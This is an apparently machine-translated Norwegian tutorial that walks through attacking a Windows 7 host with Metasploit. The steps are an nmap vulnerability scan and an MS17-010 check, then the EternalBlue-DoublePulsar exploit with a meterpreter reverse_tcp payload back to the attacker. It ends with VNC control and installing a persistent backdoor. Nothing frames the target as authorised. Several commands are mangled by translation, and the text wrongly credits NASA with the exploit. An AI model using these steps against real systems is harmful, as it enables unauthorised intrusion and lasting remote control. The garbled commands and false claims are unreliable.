Når vi har diskutert TOPP 25 BESTE KALI LINUX-VERKTØY, og vi setter METASPLOIT først i listen, la oss nå diskutere og lære om METASPLOIT. Vi vil anbefale deg å bli kjent med Metasploit.

Metasploit opprinnelig opprettet av H. D Moore i 2003, til den ble kjøpt opp og utviklet videre av Rapid7 21. oktober 2009. Metasploit-framework er fullstendig skrevet ved hjelp av Ruby, og er en standardpakke installert i Kali Linux-system (og også nesten alt Penetration Testing OS, antar jeg). Det er en favorittpakke for hackere eller penetrasjonstestere for å undersøke sikkerhetsproblemer, utvikle og utføre utnyttelser på mål og annen sikkerhetsutvikling.

Metasploit kommer med flere utgaver, vanligvis delt inn i to kategorier, gratisversjon og betalte versjon. De gratis versjonene: Metasploit Framework Community Edition (CLI-basert grensesnitt) og Armitage (GUI-basert grensesnitt). De betalte versjonene: Metasploit Express, Metasploit Pro og Cobalt Strike (det ligner på Armitage, som er levert av Strategic Cyber LLC).

Metasploit lar brukerne lage (eller utvikle) sin egen utnyttelseskode, men ikke bekymre deg hvis du ikke vet hvordan du skal kode, Metasploit har så mange moduler og de oppdateres kontinuerlig. Foreløpig har Metasploit over 1600 utnyttelser og 500 nyttelast. Den enkle måten å forstå hva som er utnyttelse og nyttelast, en utnyttelse, er i utgangspunktet hvordan angriperen leverer nyttelasten gjennom sårbarhetshullet i målsystemet. Når angriperen lanserer utnyttelsen som inneholder en nyttelast mot sårbart mål, blir nyttelasten distribuert (nyttelast brukes til å koble tilbake til angriperen for å få ekstern tilgang mot målsystemet), i dette stadiet er utnyttelsen gjort, og blir irrelevant.

“Metasploit er ikke hackingsverktøy, det er et vanvittig rammeverk”

Denne Metasploit-artikkelen handler om å gjennomføre penetrasjonstesting mot et målsystem ved hjelp av følgende flyt:

- Sårbarhetsskanning

- Sårbarhetsvurdering

- Utnytte

- Få ekstern tilgang - eier systemet

FORBEREDELSE

Forsikre deg om at Kali Linux har den siste oppdaterte versjonen. Det vil være forbedringer i hver oppdatering. Kjør følgende kommandoer:

~ # apt oppdatering~ # apt oppgradering -y

~ # apt dist-upgrade -y

Når maskinen vår er oppdatert, kan vi begynne med å skyte opp metasploit-konsollen. Skriv inn terminalen:



~ # msfconsoleOg du trenger også en tekstredigerer, Gedit eller Leafpad, for å samle inn litt informasjon underveis før vi kompilerer angrepet. Identifiser først IP-adressen til det trådløse grensesnittet, ruterenes IP og nettmasken.

Basert på informasjonen ovenfor noterer vi WLAN1 og ruterens IP-adresse, og nettmasken. Så merknaden skal se slik ut:

Angriper-IP (LHOST): 192.168.1.56

Gateway / routerens IP: 192.168.1.1

Nettmaske: 255.255.255.0 (/ 24)



TRINN 1: Sårbarhetsskanning

I metasploit-konsollen samler vi først inn informasjon, som mål-IP-adresse, operativsystem, porter åpnet og sårbarheten. Metasploit lar oss kjøre NMap direkte fra konsollen. Basert på informasjonen ovenfor, kjør denne kommandoen for å utføre vår informasjonsinnsamlingsoppgave.

msf> nmap -v 192.168.1.1/24 - skript vuln -Pn -O



Fra kommandoen ovenfor fikk vi resultatet nedenfor.

Vi har et sårbart mål som kjører Windows-operativsystemet, og det sårbare er på SMBv1-tjenesten. Så legg til i notatet.

Mål-IP (RHOST): 192.168.1.57

Sårbarhet: Sårbarhet for ekstern kjøring av kode i Microsoft SMBv1-servere (ms17-010)





TRINN 2: VURDERBARhetsVURDERING

Nå kjenner vi målet og dets sårbarhet. Lar oss sjekke sårbarheten i metasploit-konsollen

Nå kjenner vi målet og dets sårbarhet. Lar oss sjekke sårbarheten i metasploit-konsollen ved hjelp av smb_scanner hjelpemodul. Kjør følgende kommando:

msf> bruk ekstra / skanner / smb / smb_ms17_010msf auxiliary (smb_ms17_010)> sett RHOSTS [mål IP]

msf auxiliary (smb_ms17_010)> kjør

Metasploit er trygg på sårbarheten, og den viser den eksakte Windows OS-utgaven. Legg til notat:

Mål OS: Windows 7 Ultimate 7600



TRINN 3: UTNYTTELSE

Uheldigvis har metasploit ingen utnyttelsesmodul relatert til dette sikkerhetsproblemet. Men ikke bekymre deg, det er en fyr utenfor utsatt og skrev utnyttelseskoden. Utnyttelsen er kjent, siden den er initiert av NASA, kalles den EternalBlue-DoublePulsar. Du kan hente den herfra, eller du kan følge guiden fra opplæringsvideoen nedenfor for å installere utnyttelseskoden til metasploit-rammeverket ditt.

Når du har fulgt veiledningen ovenfor, (sørg for at stien er den samme som veiledningen). Nå er du klar til å utnytte målet. Kjør følgende kommandoer:

bruk exploit / windows / smb / foreverblue_doublepulsarangi nyttelastvinduer / meterpreter / reverse_tcp

angi PROCESSINJECT spoolsv.exe

sett RHOST 192.168.1.57

sett LHOST 192.168.1.56

Utnytte

Boom ... Utnyttelsen lykkes, vi fikk meterpreter-økt. Som jeg nevnte tidligere, når utnyttelsen startet, vil den distribuere nyttelasten, som er, her vi brukte, windows /meterpreter/ omvendt_tcp.



TRINN 4: Å FÅ FJERNTILGANG

Lar oss utforske de mer tilgjengelige kommandoene, skriv inn '?'(uten spørsmålstegn) og se listede tilgjengelige kommandoer. De Stdapi, systemkommandoer er:



For å se mer informasjon om målsystemet, bruk 'sysinfokommando. Produksjonen skal se slik ut.

Siden vi injiserer i systemprosessen tidligere (spoolsv.exe), vi har System Privilege. Vi eier målet. Vi kan gjøre mye med kommandoen til målet. For eksempel kan vi kjøre RDP, eller bare sette VNC-fjernkontroll. For å kjøre VNC-tjenesten, skriv inn kommandoen:

~ # kjør vncResultatet skal være maskinens skrivebord, det ser slik ut.

Den viktigste delen er å lage en bakdør, så når målet kobles fra maskinen vår, vil målmaskinen prøve å koble seg tilbake, igjen til oss. Bakdør brukes for å opprettholde tilgang, det er som å fiske, du vil ikke kaste fisken din tilbake til vannet når du har fått fisken, ikke sant? Du vil gjøre noe med fisken, enten du skal lagre den i kjøleskap for videre handlinger, for eksempel matlaging eller selge den for penger.



Meterpreter har denne vedvarende bakdørfunksjonen. Kjør følgende kommando, og se på tilgjengelige parametere og argumenter.

meterpreter> kjøre utholdenhet -h

Hvis du ikke er komfortabel med dette utdaterte skriptet, er den nyeste utholdenhetsmodulen under post / windows / manage / persistence_exe. Du kan utforske det videre selv.

Metasploit er enormt, det er ikke bare et verktøy, det er et rammeverk, vurder at det har over 1600 utnyttelser og omtrent 500 nyttelast. En artikkel passer bare for det store bildet av den generelle bruken eller ideen. Men du har lært så mye av denne artikkelen.

«Jo mer du følger angrepsflyten, desto mer har du en utfordrende utfordring.”

Phenquestions

Phenquestions